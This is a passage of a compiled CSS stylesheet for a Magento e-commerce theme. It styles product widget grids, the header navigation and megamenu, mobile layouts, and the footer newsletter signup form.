.mp-blog-view .widget-product-list-container .products-grid .product-item:hover,
.mp-blog-view .widget-product-grid .products-grid .product-item:hover,
.cms-page-view .widget-product-list-container .products-grid .product-item:hover,
.cms-page-view .widget-product-grid .products-grid .product-item:hover,
.category-description .widget-product-list-container .products-grid .product-item:hover,
.category-description .widget-product-grid .products-grid .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 118, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.category-cms .widget-product-grid .products-grid .product-item:hover .actions-primary,
.mp-blog-view .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.mp-blog-view .widget-product-grid .products-grid .product-item:hover .actions-primary,
.cms-page-view .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.cms-page-view .widget-product-grid .products-grid .product-item:hover .actions-primary,
.category-description .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.category-description .widget-product-grid .products-grid .product-item:hover .actions-primary {
  width: 120px;
  background-color: #6699FF;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 125, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.category-cms .widget-product-grid .products-grid .product-item:hover .actions-primary a,
.mp-blog-view .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.mp-blog-view .widget-product-grid .products-grid .product-item:hover .actions-primary a,
.cms-page-view .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.cms-page-view .widget-product-grid .products-grid .product-item:hover .actions-primary a,
.category-description .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.category-description .widget-product-grid .products-grid .product-item:hover .actions-primary a {
  color: #fff !important;
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-details,
.category-cms .widget-product-grid .products-grid .product-item .product-item-details,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-details,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-details,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-details,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-details,
.category-description .widget-product-list-container .products-grid .product-item .product-item-details,
.category-description .widget-product-grid .products-grid .product-item .product-item-details {
  position: relative !important;
  min-height: 140px;
}

/* line 135, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.category-cms .widget-product-grid .products-grid .product-item .product-item-details .product-sku,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-details .product-sku,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-details .product-sku,
.category-description .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.category-description .widget-product-grid .products-grid .product-item .product-item-details .product-sku {
  margin: 0 0 20px 0;
  font-size: 14px;
  color: #777;
}

/* line 143, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.category-cms .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover,
.category-description .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.category-description .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover {
  text-decoration: none;
}

/* line 150, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-inner,
.category-cms .widget-product-grid .products-grid .product-item .product-item-inner,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-inner,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-inner,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-inner,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-inner,
.category-description .widget-product-list-container .products-grid .product-item .product-item-inner,
.category-description .widget-product-grid .products-grid .product-item .product-item-inner {
  margin: 9px 0 0 0;
  position: absolute;
  width: 100%;
  text-align: center;
  bottom: 0;
}

/* line 156, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.category-cms .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary,
.category-description .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.category-description .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary {
  font-size: 13px;
}

/* line 162, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.category-cms .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link,
.category-description .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.category-description .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}

/* line 172, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item-photo,
.category-cms .widget-product-grid .products-grid .product-item-photo,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo,
.cms-page-view .widget-product-grid .products-grid .product-item-photo,
.category-description .widget-product-list-container .products-grid .product-item-photo,
.category-description .widget-product-grid .products-grid .product-item-photo {
  border: none;
}

/* line 175, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item-photo .product-label,
.category-cms .widget-product-grid .products-grid .product-item-photo .product-label,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo .product-label,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo .product-label,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo .product-label,
.cms-page-view .widget-product-grid .products-grid .product-item-photo .product-label,
.category-description .widget-product-list-container .products-grid .product-item-photo .product-label,
.category-description .widget-product-grid .products-grid .product-item-photo .product-label {
  padding: 0;
  margin: 0;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2, .category-cms .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.category-cms .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.category-cms .widget-product-grid .products-grid .product-item-photo .product-label .label-position3,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position3,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.cms-page-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.cms-page-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position3,
.category-description .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2,
.category-description .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.category-description .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.category-description .widget-product-grid .products-grid .product-item-photo .product-label .label-position3 {
  top: 8px;
}

@media all and (max-width: 767px) {
  /* line 6, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/widgetSlider.scss */
  .widget-product-list-container .owl-controls .owl-nav .owl-prev {
    left: -35px !important;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/widgetSlider.scss */
  .widget-product-list-container .owl-controls .owl-nav .owl-next {
    right: -35px !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header {
  border-top: 0;
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header .switcher .options ul.dropdown {
  right: 5px;
  left: inherit;
}

/* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header .switcher .options ul.dropdown:before {
  right: 17px;
  left: auto;
}

/* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header .switcher .options ul.dropdown:after {
  right: 16px;
  left: auto;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
header.page-header.sticky-header.type1 .nav-sections {
  padding: 0px 0px 0px 0px !important;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
header.page-header.sticky-header.type1 .navigation li.level0.parent > a:after {
  line-height: 40px !important;
}

/* line 34, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
header.page-header.sticky-header.type1 .navigation li.level0 > .level-top {
  line-height: 40px !important;
}

/* line 42, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block {
  right: 32px !important;
}

/* line 46, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .nav-sections {
  margin-bottom: 0px !important;
  background-color: #00305A !important;
}

/* line 50, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .nav-sections .header.links {
  font-family: 'titillium_webregular';
}

/* line 53, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .nav-sections .header.links a {
  font-size: 17px;
  font-family: 'titillium_webextralight';
  color: #fff;
}

/* line 61, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation > ul {
  background: none !important;
  position: relative;
  left: -6px;
}

/* line 69, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .megamenu-right-side-container img {
  width: inherit !important;
  margin: auto auto;
  padding: 15px 15px 15px 15px;
  max-height: 300px;
  display: block;
}

/* line 78, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search {
  width: 550px;
  margin-left: 90px !important;
}

/* line 82, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search input {
  border-radius: 0px;
  box-shadow: none;
  font-family: 'titillium_webregular';
  color: #000;
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search .action.search {
  background: #00305A;
  right: 0px !important;
  padding: 0 20px !important;
}

/* line 94, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search .action.search:before, .page-header.type1 .block-search .action.search:hover {
  color: #fff !important;
}

/* line 99, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search .action.search[disabled] {
  opacity: 1;
}

/* line 104, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block {
  line-height: initial !important;
  text-align: right;
  height: 50px;
  margin-top: -23px !important;
}

/* line 109, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block .infobox {
  width: 100%;
  line-height: 18px;
  display: inline-block;
  vertical-align: middle;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block .infobox a {
  text-decoration: none;
  color: #777;
  font-size: 17px;
}

/* line 122, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .sw-megamenu.navigation li > a > span {
  font-size: 17px;
  font-family: 'titillium_webextralight';
  color: #fff;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation {
  padding: 0px 0px !important;
}

/* line 132, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation .level0 > .level-top {
  text-transform: inherit;
  padding: 0px 30px;
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0:hover {
  background-color: #6699FF !important;
  border-radius: 0px !important;
}

/* line 145, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 > a:after {
  color: #fff;
}

/* line 150, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 .submenu {
  border: none !important;
  left: inherit !important;
  border-radius: 0 0 0px 0px !important;
  -webkit-box-shadow: 0px 0px 34px -4px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 34px -4px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 34px -4px rgba(0, 0, 0, 0.75);
}
@media only screen and (min-width: 992px) {
    .page-header.type1 .navigation li.level0 .submenu {
        width: calc(80% - 100px) !important;
    }
}

/* line 172, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 .submenu li.level1 > a {
  text-transform: none !important;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0.orange-element {
  border-radius: 0px;
  background-color: #FF9F3E;
  margin-left: -6px;
  margin-right: -3px;
}

/* line 185, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0.orange-element:hover {
  background-color: #EB8126 !important;
}

/* line 191, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation .circle-cart-icon {
  display: inline-block;
  width: 26px;
  height: 26px;
  background: white;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  background-image: url(../images/icons/menuIconCart.svg);
  background-size: 60% 60%;
  background-repeat: no-repeat;
  background-position: 60% 50%;
  position: relative;
  top: 7px;
  left: -8px;
}

/* line 211, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .subchildmenu .ui-menu-item span {
  color: #00305A !important;
  text-decoration: none !important;
}

/* line 215, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .subchildmenu .ui-menu-item span:hover {
  color: #6699FF !important;
}

/* line 222, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .header.panel > .header.links {
  float: left;
}

/* line 226, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .header.panel > .header.links > li > a {
  border: none;
  text-decoration: none;
  color: #777 !important;
  font-size: 14px;
}

/* line 232, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .header.panel > .header.links > li > a:hover {
  text-decoration: underline;
}

/* line 239, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 a.level-top.ui-state-active {
  background-color: #00305A !important;
}

/* line 243, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 > a.ui-state-active + .submenu {
  background-color: #00305A !important;
}

/* line 247, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .choose-language-text {
  display: inline-block;
  font-size: 14px;
  font-family: 'titillium_webregular';
}

/* line 253, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .switcher-language-span {
  font-size: 14px;
  line-height: 14px;
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 5px;
}

/* line 260, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .switcher {
  float: right;
  border-left: none !important;
  line-height: 15px;
}

/* line 266, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .website-strong-name {
  color: black;
  padding: 0px 0px 0px 10px;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .block-search {
    margin-left: 45px !important;
    width: 500px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .custom-block {
    right: 0px !important;
  }
  /* line 16, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .navigation li.level0 a.level-top {
    padding: 0 11px;
  }
  /* line 18, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .navigation li.level0 a.level-top span {
    font-size: 14px;
  }
  /* line 22, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .navigation li.level0 .submenu {
    width: 70% !important;
  }
}

@media all and (max-width: 767px) {
  /* line 6, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header .switcher .options ul.dropdown {
    left: -119px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header .switcher .options ul.dropdown:before {
    right: 17px;
    left: auto;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header .switcher .options ul.dropdown:after {
    right: 16px;
    left: auto;
  }
  /* line 24, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .block-search {
    width: inherit;
    margin-left: inherit !important;
  }
  /* line 31, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation .level0 > .level-top {
    padding: 13px 36px 13px 15px !important;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation li.level0:hover {
    background-color: #00305A !important;
  }
  /* line 42, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation li.level0.orange-element {
    margin-left: 0px;
  }
  /* line 45, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation li.level0.orange-element .level-top {
    padding: 3px 36px 13px 15px !important;
  }
  /* line 50, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation .submenu {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
  }
  /* line 54, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation .submenu:before {
    display: none !important;
  }
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation > ul {
    left: inherit;
  }
  /* line 64, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .sw-megamenu.navigation li > a > span {
    color: #fff !important;
  }
  /* line 70, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .nav-sections .header.links:nth-of-type(2) {
    display: none;
  }
  /* line 76, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher {
    display: block;
    height: 0px;
  }
  /* line 80, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher .options {
    position: absolute;
    left: 150px;
    top: 23px;
    z-index: 999999;
  }
  /* line 88, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .choose-language-text {
    display: none;
  }
  /* line 92, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .header.panel > .header.links {
    display: none;
  }
  /* line 96, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher-language-span {
    display: none;
  }
  /* line 103, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  header.page-header .nav-sections-item-title {
    width: 50%;
  }
  /* line 105, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  header.page-header .nav-sections-item-title:nth-of-type(3) {
    background: #96989A;
  }
  /* line 110, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  header.page-header .nav-sections-item-title.active {
    background: #00305A !important;
  }
  /* line 115, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .header.content {
      top: 0;
      right: 0;
      position: fixed !important;
      max-width: 100% !important;
      background-color: white;
  }
  #switcher-language-trigger {
      position: fixed !important;
      top: 20px;
  }
  ul#ui-id-1 {
      margin-top: 25px;
  }
  .magestore-bannerslide-flex-slider ul.slides {
      margin-top: 60px;
  }
  #maincontent .columns {
      margin: 0 20px;
  }
}

@media all and (max-width: 767px) and (orientation: landscape) {
  /* line 120, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher .options {
    left: 220px;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top {
  background-color: #363636;
  padding: 40px 0px 0px 0px;
  /*CHECKBOXES START*/
  /*CHECKBOXES END*/
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .pre-content {
  display: block;
  float: left;
}

/* line 10, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .content {
  display: block;
  float: right;
}

/* line 15, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .container {
  border-bottom: 2px solid #737171;
  padding-bottom: 30px;
}

/* line 20, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter {
  width: 75% !important;
  float: left;
  margin-bottom: 0px;
}

/* line 27, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .field .control:before {
  display: none;
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .form.subscribe {
  width: 390px;
}

/* line 37, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input {
  border-radius: 0px;
  height: 50px;
  padding-left: 15px;
  font-family: 'titillium_webregular';
  box-shadow: none;
  line-height: 28px;
}

/* line 45, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input::-webkit-input-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 51, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input::-moz-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 57, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input:-ms-input-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input:-moz-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 69, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input::placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 77, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .action.subscribe {
  background: #6699FF;
  height: 50px;
  border-radius: 0px;
  font-family: 'titillium_weblight';
  text-transform: uppercase;
  margin-left: 0px;
}

/* line 84, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .action.subscribe:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
  border: 1px solid #003059;
}

/* line 91, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .block-title {
  margin: 0px 0px 0px 0px;
}

/* line 94, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .block-title strong {
  font-family: 'titillium_weblight';
  color: #fff;
  text-transform: uppercase;
  font-size: 17px;
}

/* line 102, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter p {
  color: #fff;
  font-size: 16px;
  line-height: 16px;
  font-family: 'titillium_weblight';
}

/* line 109, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .checkboxes-required-element {
  padding: 0px 5px 0px 0px;
  font-family: 'titillium_webregular';
  color: #A2A4A4;
  font-size: 10px;
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .checkboxes-required-element-error {
  color: #e02b27;
}

/* line 126, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-main-container {
  width: 390px;
  margin: 20px 0px 0px 0px;
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container {
  display: block;
  position: relative;
  padding-left: 22px;
  margin: 2px 0px 2px 0px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 144, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container a {
  text-decoration: underline;
  color: #a8a8a8 !important;
}

/* line 147, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container a:hover {
  font-weight: 700;
  background: none;
}

/* line 153, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 159, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkmark {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 169, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container:hover input ~ .checkmark {
  background-color: #fff;
}

/* line 173, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container input:checked ~ .checkmark {
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 178, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 184, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container input:checked ~ .checkmark:after {
  display: block;
}

/* line 188, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container .checkmark:after {
  left: 5px;
  top: -1px;
  width: 5px;
  height: 14px;
  border: solid #000;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 201, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container p {
  font-family: 'titillium_webregular' !important;
  color: #A2A4A4 !important;
  font-size: 12px !important;
  padding: 0px 15px 0px 0px;
  margin-bottom: 0;
}

/* line 210, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

/* line 219, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile + label {
  border: 1px solid #6699FF;
  background-color: #fff;
  padding: 0;
  color: #6699FF;
  max-width: 80%;
  font-size: 1.25rem;
  font-weight: 700;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  margin-left: 2px;
  width: 95px;
  height: 28px;
}

/* line 237, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile + label .contact-form-attachment-icon {
  width: 36px;
  height: 26px;
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: top;
}

/* line 247, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile + label .add-file-span {
  width: 50px;
  font-family: 'titillium_webextralight';
  margin: 0px 0px 0px 8px;
  line-height: 26px;
  font-size: 11px;
}

/* line 255, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .add-file-2ndspan {
  background-color: #fff;
  display: inline-block;
